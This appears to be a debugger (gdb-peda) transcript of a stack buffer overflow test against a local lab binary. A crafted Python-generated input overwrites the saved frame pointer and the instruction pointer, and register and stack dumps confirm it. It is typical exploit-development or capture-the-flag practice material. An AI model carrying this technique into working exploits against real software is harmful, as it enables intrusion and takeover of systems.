 gdb-peda$ run $(python -c 'print "\x41" * 108 + "\x42" * 4 + "\x43" * 4')
Starting program: /tmp/buf $(python -c 'print "\x41" * 108 + "\x42" * 4 + "\x43" * 4')
Welcome AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBCCCC
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x7d ('}')
EBX: 0x41414141 ('AAAA')
ECX: 0x0
EDX: 0xf7f9b890 --> 0x0
ESI: 0xf7f9a000 --> 0x1d9d6c
EDI: 0xf7f9a000 --> 0x1d9d6c
EBP: 0x42424242 ('BBBB')
ESP: 0xffffd230 --> 0xffffd400 --> 0x20 (' ')
EIP: 0x43434343 ('CCCC')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x43434343
[------------------------------------stack-------------------------------------]
0000| 0xffffd230 --> 0xffffd400 --> 0x20 (' ')
0004| 0xffffd234 --> 0xffffd2f4 --> 0xffffd49a ("/tmp/buf")
0008| 0xffffd238 --> 0xffffd300 --> 0xffffd518 ("SHELL=/bin/bash")
0012| 0xffffd23c --> 0x80491c8 (<main+22>:      add    eax,0x2e38)
0016| 0xffffd240 --> 0xf7fe4520 (push   ebp)
0020| 0xffffd244 --> 0xffffd260 --> 0x2
0024| 0xffffd248 --> 0x0
0028| 0xffffd24c --> 0xf7ddab41 (<__libc_start_main+241>:        add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x43434343 in ?? ()
gdb-peda$